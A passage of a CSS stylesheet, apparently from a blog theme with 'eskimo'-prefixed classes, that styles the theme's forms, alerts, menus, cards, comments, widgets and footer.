    padding: 10px 18px;
    height: auto;
}

.form-group {
    position: relative;
}

.form-group-no-border .form-control,
.form-group-no-border .input-group-addon {
    border: 0 !important;
}

.has-success .form-control.form-control-success {
    padding-right: 2.5em;
}

.has-danger .form-control.form-control-danger {
    padding-right: 2.5em;
}

.form-control.form-fixed-height {
    height: 195px;
}

.ajax-success,
.ajax-error {
    padding: 20px;
    margin: 40px 0px 0px 0px;
    display: block;
    width: 100%;
}

.ajax-success,
.ajax-error {
    background-color: #efefef;
}

.ajax-success {
    border-left: 3px solid #6bd098;
}

.ajax-error {
    border-left: 3px solid #f5593d;
}

#ajax-form {
    margin-bottom:-2rem;
}

/* ================= PROGRESS BARS ================== */

.progress {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: none;
    height: 30px;
    margin-top: 1rem;
    font-size: 0.875rem;
}

.progress-bar {
    position: relative;
    text-align: right;
    padding-right: 0.5rem;
}

.progress-bar span {
    position: absolute;
    left: 0.5rem;
    top: 0rem;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 30px;
}

.progress-bar-striped {
    background-size: 2rem 2rem;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 2rem 0;
    }
    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 2rem 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress-bar,
.progress-bar-primary {
    background-color: #51cbce;
}

.progress-bar-info {
    background-color: #51bcda;
}

.progress-bar-success {
    background-color: #6bd098;
}

.progress-bar-warning {
    background-color: #fbc658;
}

.progress-bar-danger {
    background-color: #f5593d;
}

/* ================= ALERTS ================== */

.alert {
    border: 0;
    border-radius: 0;
    color: #FFFFFF;
    padding: 15px 20px;
    font-size: 1rem;
}

.alert .close {
    font-size: 20px;
    color: #FFFFFF;
}

.alert.message {
    padding-right: 60px;
}

.alert i {
    position: relative;
    font-size: 20px;
    top: 5px;
    margin-top: -5px;
    font-weight: 700;
}

.alert-info {
    background-color: #6ec7e0;
}

.alert-success {
    background-color: #86d9ab;
}

.alert-warning {
    background-color: #fcd27b;
}

.alert-danger {
    background-color: #f7765f;
}

.alert h1,
.alert h2,
.alert h3,
.alert h4,
.alert h5,
.alert h6,
.alert p {
    color: #fff;
}

.alert h1,
.alert h2,
.alert h3,
.alert h4,
.alert h5,
.alert h6 {
    margin-bottom: 0.5rem;
}

.alert p {
    margin: 0;
}

/* ================= BADGES ================== */

.badge {
    padding: 0.4em 0.7em;
    color: #fff;
    font-weight: 700;
    font-size: 0.75rem;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 0px;
    line-height: 1;
}

.badge a {
    color: #fff
}

.badge-primary {
    background-color: #51cbce;
}

.badge-info {
    background-color: #51bcda;
}

.badge-success {
    background-color: #6bd098;
}

.badge-warning {
    background-color: #fbc658;
}

.badge-danger {
    background-color: #f5593d;
}

.badge-default {
    background-color: #333;
}

/* ================= TABS ================== */

.nav-tabs {
    font-weight: normal;
}

.nav-tabs .nav-link {
    color: inherit;
    border-radius: 0;
    padding: 1rem 1.5rem;
    font-size: 1.15rem;
    font-weight: 700;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link.active {
    color: #222
}

.nav-tabs .nav-link.active {
    background-color: #fff;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    border-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: transparent;
}

.tab-content {
    padding: 2.5rem;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-top: none;
    background-color: #fff;
}

.tab-content p:last-child {
    margin: 0;
}

/* ================= PAGINATION ================== */

.eskimo-pager {
    display: block;
}

.pagination {
    justify-content: center;
    margin: 0;
    padding: 0;
}

.pagination > .page-item > .dots,
.pagination > .page-item > .page-link,
.pagination > .page-item > span {
    background-color: transparent;
    border: 2px solid #333;
    border-radius: 20px;
    color: #333;
    height: 40px;
    margin: 0 2px;
    min-width: 40px;
    font-weight: 700;
    line-height: 38px;
    padding: 0;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    outline: none;
    box-shadow: none;
    font-size: 1rem;
}

.pagination > .page-item > a:hover,
.pagination > .page-item > a:focus,
.pagination > .page-item > a:active {
    background-color: #333;
    border-color: #333;
    color: #FFFFFF;
}

.pagination > .page-item.active .page-link {
    background-color: #333;
    color: #fff;
    border-color: #333;
    pointer-events: none;
}

.eskimo-pager .fa-chevron-right {
    margin-left: 2px;
}

.eskimo-pager .fa-chevron-left {
    margin-right: 2px;
}

/* ================= RESPONSIVE IFRAME ================== */

.eskimo-iframe-outer {
    display: block;
    margin: 3rem 0;
}

.eskimo-iframe {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0;
}

.eskimo-iframe.nomargin {
    margin-bottom: 0px;
}

.eskimo-iframe.Twitter {
    padding-bottom: 0;
    height: auto;
    overflow: auto;
}

.eskimo-iframe.widescreen {
    padding-bottom: 37.25%;
    margin-bottom: 0px;
}

.eskimo-iframe iframe,
.eskimo-iframe object,
.eskimo-iframe embed,
.eskimo-iframe video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    outline: none;
    border: none;
}

iframe,
object,
embed,
video {
    max-width: 100%;
}

/* ================= TOP ICONS ================== */

.eskimo-top-icons {
    list-style: none;
    margin: 0;
    padding: 0;
    position: fixed;
    top:0;
    right: 30px;
    z-index: 99999;
    background:#333;
    border:1px solid rgba(255,255,255,0.05);
    border:none;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.eskimo-top-icons li {
    display: block;
    width: 50px;
    height: 55px;
    text-align: center;
    line-height: 55px;
    border-radius: 0;
    padding: 0;
    margin: 0;
    font-size: 16px;
    -webkit-transition: background 0.2s cubic-bezier(0.34, 2, 0.6, 1);
    -moz-transition: background 0.2s cubic-bezier(0.34, 2, 0.6, 1);
    transition: background 0.2s cubic-bezier(0.34, 2, 0.6, 1);
    color: #fff;
    border-bottom:1px solid rgba(255,255,255,0.05);
}

.eskimo-top-icons li:last-of-type{
    border:none;
}

.eskimo-top-icons li a {
    color: #fff;
    display: block;
    position: relative;
}

.eskimo-top-icons li a span {
    background-color: #51cbce;
    line-height: 20px;
    height: 18px;
    min-width: 18px;
    font-size: 12px;
    border-radius: 100%;
    position: absolute;
    top: 5px;
    right: 5px;
    font-weight: 700;
    text-align: center;
    z-index: 1;
}

.eskimo-top-icons li a .fa {
    -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

.eskimo-top-icons li:hover .fa {
    -webkit-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}

/* ================= SIDEBAR ================== */

#eskimo-sidebar {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    -webkit-box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    -webkit-overflow-scrolling: touch;
    overflow: auto;
    z-index: 99;
    width: 310px;
    background-color: #fff;
}

#eskimo-sidebar .eskimo-logo-link {
    display: block;
    padding: 60px 40px;
    font-size: 3rem;
    color: #333;
    font-weight: 700;
    line-height: 1;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    text-align: center;
    word-break: break-all;
}

#eskimo-sidebar .eskimo-logo {
    display: block;
    width: 100%;
    height: auto;
    margin: 0 auto;
    padding: 0;
    max-width: 230px;
}

/* ================= MAIN MENU ================== */

#eskimo-menu-toggle {
    display: none;
    position: relative;
    margin: 0;
    padding: 20px 40px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    font-size: 1.45rem;
    font-weight: 700;
    cursor: pointer;
}

#eskimo-menu-toggle:after {
    font-family: 'FontAwesome';
    content: "\f0c9";
    position: absolute;
    top: 20px;
    right: 40px;
    font-weight: normal;
}

.eskimo-menu-ul {
    margin: 0;
    padding: 0px;
    list-style: none;
    font-weight: 700;
    font-size: 1.1rem;
    text-transform: uppercase;
    line-height: 1.4;
}

.eskimo-menu-ul li {
    margin: 0;
    padding: 20px 40px;
    display: block;
    width: 100%;
}

.eskimo-menu-ul > li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.eskimo-menu-ul > li > a {
    padding: 0 1em 0 0;
}

.eskimo-menu-ul li a {
    position: relative;
    display: block;
    outline: none;
    text-decoration: none;
    color: #333;
    padding: 0;
}

.eskimo-menu-ul li a:hover,
.eskimo-menu-ul li a.eskimo-menu-up {
    outline: none;
    color: #51cbce;
}

.eskimo-menu-ul > li > ul {
    display: none;
    margin: 20px 0px 0.5rem 0px;
    padding: 0;
    list-style: none;
}

.eskimo-menu-ul > li > ul > li > ul,
.eskimo-menu-ul > li > ul > li > ul > li > ul {
    margin: 0 0 0 0;
    padding: 0 0 0 0.75rem;
    list-style: none;
}

.eskimo-menu-ul ul li {
    position: relative;
    font-size: 1rem;
    padding: 1rem 0 0 0;
    text-transform: none;
    line-height: 1;
    font-weight: 400;
}

.eskimo-menu-ul > li > ul > li:first-of-type {
    padding-top: 0
}

.eskimo-menu-ul > li > a:before {
    content: '';
    position: absolute;
    top: 50%;
    width: 0.8em;
    height: 3px;
    transform-origin: 50% 50%;
    transition: all 0.2s linear;
    background: #ddd;
    right: 0px;
    z-index: 2;
    margin-top: -1px;
    transform: rotate(90deg);
    transform-origin: 50% 50%;
}

.eskimo-menu-ul > li > a:after {
    content: '';
    position: absolute;
    top: 50%;
    width: 0.8em;
    height: 3px;
    background: #ddd;
    transform-origin: 50% 50%;
    right: 0px;
    z-index: 1;
    transition: all 0.2s linear;
    margin-top: -1px;
    transform: rotate(0deg);
}

.eskimo-menu-ul > li > a:hover:after {
    background: #51cbce;
    transform: rotate(90deg);
}

.eskimo-menu-ul > li > a:hover:before {
    background: #51cbce;
    transform: rotate(180deg);
}

.eskimo-menu-ul > li > a.eskimo-menu-up:before {
    transform: rotate(-45deg);
    background: #51cbce;
}

.eskimo-menu-ul > li > a.eskimo-menu-up:after {
    transform: rotate(45deg);
    background: #51cbce;
}

.eskimo-menu-ul > li > a:not([class]):before,
.eskimo-menu-ul > li > a:not([class]):after {
    display: none;
}

.eskimo-menu-ul > li > ul > li a {
    position: relative;
}

.eskimo-menu-ul > li > ul > li a:before {
    content: '';
    position: absolute;
    top: 50%;
    height: 6px;
    width: 6px;
    background: #ddd;
    right: 5px;
    border-radius: 100%;
    margin-top: -3px;
    z-index: 1;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.1s ease-in-out;
}

.eskimo-menu-ul > li > ul > li a:hover:before {
    background: #51cbce;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -moz-transform: scale(1.2);
}

/* ================= SLIDING PANEL ================== */

.overflow-hidden {
    overflow: hidden;
}

.eskimo-panel {
    display: none;
    max-width: 100%;
    overflow-y: auto;
    width: 480px;
    background-color: #fff;
    -webkit-box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
}

.eskimo-panel-inner {
    position: relative;
    padding: 80px 60px;
    min-height: 100%;
}

#eskimo-overlay {
    position: fixed;
    z-index: 999999999;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    width: 100%;
    height: 100%;
    display: none;
    overflow: hidden !important;
    background: rgba(250, 250, 250, 0.9);
}

.eskimo-panel-inner .eskimo-panel-close {
    position: absolute;
    top: 0px;
    right: 60px;
    font-size: 20px;
    line-height: 1;
    color: #fff;
    background: #f5593d;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    -webkit-transition: background 0.2s ease-in-out;
    -moz-transition: background 0.2s ease-in-out;
    transition: background 0.2s ease-in-out;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.eskimo-panel-inner .eskimo-panel-close:hover {
    background: #f33816;
    color: #fff;
}

/* ================= SOCIAL ICONS ================== */

#eskimo-social-inner {
    padding: 0px 0px 30px 0px;
    border-top: none;
    position: relative;
}

.eskimo-social-icons {
    list-style: none;
    margin: 0;
    padding: 0 0 0 40px;
    display: inline-block;
    background: #51cbce;
    vertical-align: bottom;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.eskimo-social-icons li {
    display: inline-block;
    text-align: center;
    line-height: 1;
    float: left;
    margin: 0;
    font-size: 16px;
}

.eskimo-social-icons li a {
    color: #fff;
    display: block;
    border-right:none;
    padding: 0 25px 0 0;
    width:auto;
    height:55px;
    line-height: 55px;
}

.eskimo-social-icons li a .fa {
    -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

.eskimo-social-icons li:hover .fa {
    -webkit-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}

/* ================= PAGE STRUCTURE ================== */

#eskimo-site-wrapper {
    position: relative;
    padding-left: 310px;
    margin: 0;
    background-color: #fff;
}

#eskimo-main-container {
    position: relative;
    display: block;
    padding: 100px 95px;
    overflow-x: hidden;
}

.eskimo-page-title {
    margin-bottom: 60px;
    background:#333;
    padding:3rem 0 3rem 60px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    opacity: 0;
}

.eskimo-page-title h1 {
    position: relative;
    display: block;
    margin: 0px;
    text-transform: uppercase;
    border-bottom: 4px solid rgba(255, 255, 255, 0.1);
    color:#fff;
}

.eskimo-page-title span {
    display: inline-block;
    position: relative;
    padding-bottom: 10px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    hyphens: auto;
}

.eskimo-page-title span small {
    font-size: 1rem;
    display: block;
    font-weight: 700;
}

.eskimo-page-title span:after {
    content: "";
    height: 4px;
    width: 100%;
    background: #51cbce;
    left: 0;
    bottom: -4px;
    position: absolute;
    z-index: 2;
}

.eskimo-page-title.eskimo-author-title span {
    padding-right: 80px
}

.eskimo-page-title img {
    border-radius: 100%;
    width: 65px;
    height: 65px;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
}

.eskimo-page-subtitle {
    font-weight: 700;
    line-height: 1.5;
    display: block;
    margin: 15px 0 0 0;
    font-size: 1.45rem;
    font-family: inherit;
    font-style: italic;
    color:#fff;
}

.eskimo-page-title-meta {
    text-transform: uppercase;
    font-weight: 700;
    color: #333;
    display: block;
    margin-top: 15px;
}

.eskimo-page-title-meta div {
    display: inline-block;
}

.eskimo-page-title-meta a,.eskimo-page-title-meta {
    color: #fff;
}

.eskimo-page-title-meta a:hover {
    color: #51cbce;
}

.eskimo-author-meta:after,
.eskimo-cat-meta:after,
.eskimo-date-meta:after {
    content: "/";
    opacity: 0.1;
    padding: 0 0.1rem;
}

.eskimo-meta-tags {
    display: block;
    margin: 40px 0 0 0;
}

.eskimo-meta-tags .badge {
    margin-right: 5px;
    font-size: 0.875rem;
}

.eskimo-page-content {
    font-size: 1.15rem;
}

.eskimo-featured-img {
    margin-bottom: 60px;
}

.eskimo-featured-img img {
    max-width: 100%;
    margin: 0;
    display: block;
    box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
}

.eskimo-search-page-form {
    margin-bottom: 60px;
}

/* ================= POST NAVIGATION ================== */

.eskimo-post-nav-wrapper {
    position: relative;
    display: table;
    width: 100%;
    table-layout: fixed;
    height: 100%;
    margin-top: 60px;
    background:#333;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.eskimo-post-nav-left-row,
.eskimo-post-nav-right-row {
    display: table-cell;
    width: 50%;
    vertical-align: middle;
    height: 100%;
}

.eskimo-post-nav-left-row {
    text-align: left;
    border-right: 1px solid rgba(255, 255, 255, 0.05);
}

.eskimo-post-nav-right-row {
    text-align: right;
}

.eskimo-post-nav-table {
    display: table;
    width: 100%;
    table-layout: fixed;
    height: 100%;
}

.eskimo-post-nav-link {
    padding: 20px 30px;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    height: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.eskimo-post-nav-link a {
    color: #fff;
    font-weight: 700;
}

.eskimo-post-nav-link a:hover {
    color: #51cbce;
}

.eskimo-post-nav-table > .eskimo-post-nav {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    width: 50px;
    padding: 0px;
    background-color: #333;
    text-align: center;
    color: #fff;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    height: 100%;
}

.eskimo-post-nav-left-row .eskimo-post-nav {
  border-right: 1px solid rgba(255, 255, 255, 0.05);
}

.eskimo-post-nav-right-row .eskimo-post-nav {
  border-left: 1px solid rgba(255, 255, 255, 0.05);
}

.eskimo-post-nav-table > .eskimo-post-nav:hover {
    background-color: #222;
    border-color:transparent;
}

/* ================= CARDS ================== */

.card {
    border-radius: 2px;
    box-shadow: none;
    background-color: #fff;
    margin: 0px;
    position: relative;
    z-index: 1;
    border: 0 none;
    -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
    transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}

.card:hover {
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.20);
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
}

.card.no-transition:hover {
    box-shadow: none;
    transform: none;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
}

.card-title {
    margin-bottom: 1rem;
}

.card img {
    max-width: 100%;
    height: auto;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.1);
}

.card-body {
    padding: 2.5rem;
}

.card-body p {
    margin: 0px;
}

.card > a {
    overflow: hidden;
}

.card-border {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-top: none;
    -webkit-transition: border 200ms ease;
    -moz-transition: border 200ms ease;
    -o-transition: border 200ms ease;
    -ms-transition: border 200ms ease;
    transition: border 200ms ease;
}

.card-border.no-thumb {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.card:hover .card-border {
    border-color: transparent;
}

.card-excerpt p,
.card-body p {
    font-size: 1rem;
}

.card .card-footer {
    padding: 1.5rem 2.5rem;
    background: transparent;
    border-top-color: rgba(0, 0, 0, 0.1);
    font-size: 0.8rem;
    text-transform: uppercase;
    line-height: 1.4;
}

.card .fa-circle {
    font-size: 0.3rem;
    vertical-align: 0.15rem;
    width: 15px;
    text-align: center;
}

.card-reading .fa {
    width: 20px;
    text-align: center;
}

.card .card-footer a {
    color: inherit;
}

.card .card-footer a:hover {
    color: #51cbce;
}

.card .card-footer div {
    display: inline-block;
}

.card-category {
    font-size: 0.875rem;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1.5;
    color: #51cbce;
}

.card.card-horizontal {
    margin-bottom: 60px;
}

.card-horizontal .card-body {
    display: table;
    table-layout: fixed;
    width: 100%;
    padding: 0;
}

.card-horizontal .card-body .card-title {
    margin-bottom: 1.5rem;
}

.card-horizontal-left,
.card-horizontal-right {
    display: table-cell;
    vertical-align: top;
}

.card-horizontal-left {
    width: 61.8%;
    padding: 3rem;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-right: none;
    -webkit-transition: border 200ms ease;
    -moz-transition: border 200ms ease;
    -o-transition: border 200ms ease;
    -ms-transition: border 200ms ease;
    transition: border 200ms ease;
}

.card:hover .card-horizontal-left {
    border-color: transparent;
}

.card-horizontal-left.no-thumb {
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.card-horizontal-right {
    position: relative;
    width: 38.2%;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: scroll;
    background-repeat: no-repeat;
    background-position: center center;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.02);
}

.card-horizontal-right a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}

.card-horizontal-meta {
    display: block;
    margin-top: 2.25rem;
    font-size: 0.8rem;
    text-transform: uppercase;
    line-height: 1;
}

.card-horizontal-meta div {
    display: inline-block;
}

.card-author img {
    width: 24px;
    border-radius: 100%;
    vertical-align: middle;
    margin-right: 0.25rem;
    margin-bottom: 0.1rem;
}

.card-horizontal-meta a {
    color: inherit;
}

.card-horizontal-meta a:hover {
    color: #51cbce;
}

.card-small .card-title {
    margin: 0;
    font-size: 1.45rem;
}

.card-small .eskimo-date-meta:after {
    display: none;
}

.card-small .card-category a {
    color: inherit;
}

.card-small .card-body {
    padding: 1.5rem;
}

.card-small .card-footer {
    padding: 1.5rem;
}

/* ================= COMMENTS ================== */

.eskimo_comments_block,
.eskimo_comment_form {
    position: relative;
    display: block;
}

.eskimo_commentlist .comment-respond {
    margin: 0px 0px 40px 0px;
    list-style: none;
    padding: 0;
}

.eskimo_comment {
    position: relative;
    display: table;
    width: 100%;
    margin-bottom: 3rem;
    padding-bottom: 1rem;
    table-layout: fixed;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.eskimo_comment_inner {
    display: table-row;
}

.eskimo_comment_left,
.eskimo_comment_right {
    display: table-cell;
    vertical-align: top;
}

.eskimo_comment_left {
    width: 60px;
}

.eskimo_comment_left img {
    border-radius: 100%;
    width:60px;
    height: 60px;
}

.eskimo_comment_right {
    width: 100%;
}

.eskimo_comment_right_inner {
    padding-left: 20px;
    position: relative;
}

.eskimo_comment_right_inner.eskimo_no_avatar {
    padding: 0px !important;
}

.eskimo_commentlist,
.eskimo_comments_block .children {
    margin: 0px;
    padding: 0px;
}

.eskimo_commentlist {
    margin-top: 50px;
}

.eskimo_comments_block .children li {
    position: relative;
}

.eskimo_commentlist .eskimo_comment_wrapper > .eskimo_comment_wrapper {
    position: relative;
}

.eskimo_commentlist .eskimo_comment_wrapper > .eskimo_comment_wrapper .eskimo_comment {
    padding-left: 40px;
}

.eskimo_commentlist .eskimo_comment_wrapper > .eskimo_comment_wrapper:before {
    font-family: 'FontAwesome';
    content: "\f122";
    speak: none;
    text-indent: 0em;
    text-align: center;
    position: absolute;
    top: 20px;
    left: 5px;
    width: 24px;
    height: 24px;
    font-size: 24px;
    margin: 0px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    z-index: 1;
    color: rgba(0, 0, 0, 0.1);
}

.eskimo_comment_text {
    margin: 0px;
    display: block;
    font-style: normal;
}

.eskimo_cancel {
    float: right;
}

.eskimo_cancel a {
    vertical-align: top;
    color: #fff;
    background: #f5593d;
    padding: 5px 10px;
    font-size: 50%;
    text-transform: uppercase;
    -webkit-transition: background 0.15s ease-in-out;
    transition: background 0.15s ease-in-out;
}

.eskimo_cancel a:hover {
    background: #f33816;
    color: #fff;
}

#respond form {
    margin-bottom: 0px;
}

p.logged-in-as {
    margin-bottom: 20px;
    margin-top: -20px;
}

.eskimo-pager.comments-pager {
    margin-top: 40px;
    margin-bottom: 10px;
}

.eskimo-pager.comments-pager a {
    padding: 10px 15px;
}

.eskimo_comments pre {
    padding: 0px;
}

p.form-submit {
    margin-bottom: 0px;
}

.eskimo_fn {
    font-weight: 700;
    margin-bottom: 5px;
    display: block;
    font-style: normal;
    font-size: 1.2rem;
    line-height: 1;
}

.eskimo_comment_links {
    display: inline-block;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 0.875rem;
    margin-bottom: 2rem;
    line-height: 1;
}

.eskimo_comment_links a {
    color: inherit;
}

/* ================= WIDGETS ================== */

.eskimo-widget,
.widget_mc4wp_form_widget {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 60px;
    vertical-align: bottom;
}

.widget_mc4wp_form_widget label {
    margin-bottom: 20px;
    display: inline-block;
}

.eskimo-widget h3:empty {
    display: none;
}

.eskimo-widget img {
    max-width: 100%;
    height: auto;
}

.eskimo-widget a:not(.btn) {
    color: inherit;
}

.eskimo-widget a:not(.btn):hover {
    color: #51cbce;
}

.eskimo-widget:last-child {
    margin-bottom: 0px !important;
}

.eskimo-recent-entries ul li a,
.eskimo-categories ul li a {
    -webkit-transition: color 0.2s ease-in-out;
    -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
    color: inherit;
}

.eskimo-recent-entries ul li a:hover,
.eskimo-categories ul li a:hover {
    color: #51cbce;
}

.eskimo-recent-entries ul,
.eskimo-categories ul {
    list-style: none;
    padding: 0;
    margin: 0;
    vertical-align: bottom;
}

.eskimo-recent-entries ul li,
.eskimo-categories ul li {
    position: relative;
    padding: 0px 0px 15px 0px;
    margin: 0px 0px 15px 0px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.eskimo-recent-entries ul li li,
.eskimo-categories ul li li {
    border: none
}


.eskimo-recent-entries ul li:last-child,
.eskimo-categories ul li:last-child {
    padding: 0px;
    margin: 0px;
    border: none;
}

.eskimo-recent-entries ul li a {
    position: relative;
    padding-right: 20px;
    display: block;
}

.eskimo-recent-entries ul li a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    speak: none;
    text-indent: 0em;
    text-align: center;
    position: absolute;
    top: 0px;
    right: 0px;
}

.eskimo-categories ul li ul {
    padding-left: 15px;
}

.eskimo-categories ul ul {
    padding-top: 0px;
    margin-top: 15px;
    margin-bottom: 2px
}

.eskimo-categories ul.children li {
    margin-bottom: 0px;
}

.eskimo-recent-entries ul li a:hover,
.eskimo-categories ul li a:hover {
    text-decoration: none;
}

.eskimo-categories ul li {
    position: relative;
}

.widget_search.eskimo-widget,
.widget_display_search.eskimo-widget {
    padding: 0px;
    border: none;
}

.eskimo-recent-entries ul li span.post-date {
    display: block;
    margin: 0.2rem 0 0 0;
    opacity: 0.7;
    position: relative;
    font-size: 0.875rem;
}

.eskimo-categories ul li span {
    text-align: center;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 0;
    line-height: 1;
}

.eskimo-tag-cloud {
    position: relative;
    display: inline-block;
    margin-bottom: -5px;
}

.eskimo-tag-cloud:after {
    content: "";
    display: table;
    clear: both;
}

.eskimo-tag-cloud a {
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 10px 7px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 0.875rem !important;
    line-height: 1;
    color: inherit;
}

.eskimo-tag-cloud a:hover {
    text-decoration: none;
    color: #51cbce;
}

.eskimo-tag-cloud a span {
    padding-left: 5px;
    margin-left: 5px;
    display: inline-block;
    font-weight: 700;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

/* ================= FOOTER ================== */

#eskimo-footer {
    position: relative;
    padding: 0 95px;
    background: #fafafa;
}

.eskimo-footer-wrapper {
    padding: 80px 0px 50px 0px;
}

.eskimo-footer-credits {
    position: relative;
    display: inline-block;
    width: 100%;
    padding: 30px 0px;
}

.eskimo-footer-credits:before {
    background: rgba(0, 0, 0, 0.1);
    background: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1), transparent);
    height: 1px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    z-index: 1;
    content: "";
}

.eskimo-footer-credits p {
    margin: 0;
    font-size: 0.875rem;
    text-align: center;
}

#eskimo-gototop {
    position: fixed;
    right: 30px;
    bottom: -50px;
    z-index: 100;
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    background: #333;
    color: #fff;
    line-height: 50px;
    padding: 0;
    -webkit-transition: bottom 0.2s linear;
